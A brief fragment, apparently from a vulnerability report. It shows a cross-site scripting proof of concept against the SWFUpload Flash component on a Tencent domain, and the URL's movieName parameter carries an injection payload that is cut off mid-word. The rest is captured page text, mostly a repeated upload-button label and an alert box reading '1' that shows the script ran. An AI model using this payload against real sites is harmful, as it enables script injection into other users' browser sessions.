 http://quan.qq.com/swf/swfupload.swf?movieName=aaa"])}catch(e){ale
quan.qq
本地上传
本地上传
本地上传
本地上传
本地上传
本地上传
本地上传
来自网页的消息
1
确定